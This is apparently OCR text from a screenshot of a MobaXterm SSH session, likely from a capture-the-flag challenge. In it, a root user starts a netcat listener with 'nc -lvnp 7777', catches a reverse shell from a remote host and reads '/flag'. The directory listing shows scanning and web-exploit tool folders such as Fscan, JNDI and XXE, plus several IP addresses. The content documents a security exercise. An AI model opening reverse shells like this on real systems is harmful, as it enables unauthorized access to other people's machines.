 root
终端 会话 视图 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助 X 服务器 退出
快速连接...
3. root 4. root 5. root
/root/
名称
..
ARL
CoNote
demo_flask
ehole_linux
Fscan
gotohttp_cli_arm64
HVV
java
JNDI
XXE
1.so
a.gif
a.php
aspx.jpg
bash
bt-uninstall.sh
Dockerfile
flag.so
gotohttp_cli_arm64.tar.gz
imagick-3.7.0.tgz
index.php
install.sh
out1.txt
php.tgz
tkserver.log
twikoo.readme
xp-install.log
远程监控
跟随终端目录
• MobaXterm Personal Edition v23.0 •
(SSH client, X server and network tools)
➤ SSH session to root@111.230.38.159
• Direct SSH : ✔
• SSH compression : ✔
• SSH-browser : ✔
• X11-forwarding : ✔ (remote display is forwarded through SSH)
➤ For more info, ctrl+click on help or visit our website.
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-174-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 26 Oct 2024 12:14:47 AM CST
System load: 0.0 Processes: 151
Usage of /: 37.0% of 49.11GB Users logged in: 1
Memory usage: 41% IPv4 address for eth0: 10.0.20.14
Swap usage: 16%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
New release '22.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Oct 25 23:04:07 2024 from 120.32.164.157
root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 222.186.59.92 46118
# ls
ls
__pycache__ app.py requirements.txt static templates
# cat /flag
cat /flag
SYC{716b6f06-0de4-45bf-80e3-8e5938793653}
#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net